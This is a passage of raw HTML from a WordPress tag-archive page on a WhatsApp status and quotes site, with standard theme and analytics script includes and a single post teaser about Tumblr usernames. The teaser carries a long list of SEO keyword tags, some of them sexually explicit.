s+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/4597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-best-fuck-tumblr tag-4597 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">best fuck tumblr</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">best fuck tumblr</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-2039" class="bs-blog-post list-blog post-2039 post type-post status-publish format-standard hentry category-names tag-badass-best-friend-quotes-tumblr tag-best-app-for-tumblr tag-best-bra-tumblr tag-best-butts-tumblr tag-best-cousin-quotes-tumblr tag-best-design-tumblrs tag-best-erotic-tumblr tag-best-fashion-tumblrs tag-best-friend-costumes-tumblr tag-best-friend-drawings-tumblr tag-best-friend-goals-tumblr tag-best-friend-letters-that-make-you-cry-tumblr tag-best-friend-message-tumblr tag-best-friend-poems-tumblr tag-best-friend-quotes-tumblr tag-best-friend-quotes-tumblr-girl tag-best-friend-scrapbook-ideas-tumblr tag-best-friend-tattoos-tumblr tag-best-friends-forever-quotes-tumblr tag-best-friends-holding-hands-tumblr tag-best-friends-tumblr tag-best-fuck-tumblr tag-best-gay-tumblr-blogs tag-best-gifs-on-tumblr tag-best-girls-tumblr tag-best-hashtags-for-tumblr tag-best-lesbian-tumblr tag-best-life-tumblr tag-best-nipples-tumblr tag-best-nsfw-tumblr tag-best-nude-pics-tumblr tag-best-pens-for-note-taking-tumblr tag-best-porn-gifs-tumblr tag-best-porn-in-tumblr tag-best-porn-tumblr-pages tag-best-puns-tumblr tag-best-pussy-tumblr tag-best-sex-positions-tumblr tag-best-sex-videos-tumblr tag-best-sexy-tumblr tag-best-sister-quotes-tumblr tag-best-soap-opera-ever-tumblr tag-best-time-to-post-on-tumblr tag-best-tits-tumblr tag-best-tumblr-porn-blogs tag-best-tumblr-sexy tag-best-tumblr-themes-for-writers tag-best-wallpapers-tumblr tag-dear-best-friend-quotes-tumblr tag-funny-birthday-wishes-for-best-friend-tumblr tag-happy-birthday-paragraph-for-best-friend-tumblr tag-message-to-my-best-friend-tumblr tag-my-dog-is-my-best-friend-quotes-tumblr tag-three-best-friends-tumblr">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/names/" alt="View all posts in Names"> 
                        Names
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/539-best-tumblr-usernames-that-absolutely-stand-out-2/">539 Best Tumblr Usernames (That Absolutely Stand Out)</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/539-best-tumblr-usernames-that-absolutely-stand-out-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Are you wondering, how to choose your Tumblr name? Check our ultimate collection of the best Tumblr usernames that will help with your success. If you choose an username, which&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
